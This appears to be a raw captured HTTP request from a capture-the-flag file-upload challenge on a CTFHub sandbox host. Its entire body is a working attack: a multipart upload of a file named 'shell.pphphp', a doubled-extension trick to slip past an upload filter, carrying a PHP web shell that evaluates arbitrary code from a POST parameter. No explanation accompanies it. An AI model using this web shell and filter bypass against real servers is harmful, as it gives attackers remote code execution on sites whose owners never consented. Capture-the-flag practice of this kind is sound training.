 POST / HTTP/1.1
Host: challenge-45a0eb8119292623.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------164105679510286842234241888279
Content-Length: 401
Origin: http://challenge-45a0eb8119292623.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-45a0eb8119292623.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
-----------------------------164105679510286842234241888279
Content-Disposition: form-data; name="file"; filename="shell.pphphp"
Content-Type: application/octet-stream
<?php
echo "123";
 @eval(@$_POST['a']);
?>
-----------------------------164105679510286842234241888279
Content-Disposition: form-data; name="submit"
Submit
-----------------------------164105679510286842234241888279--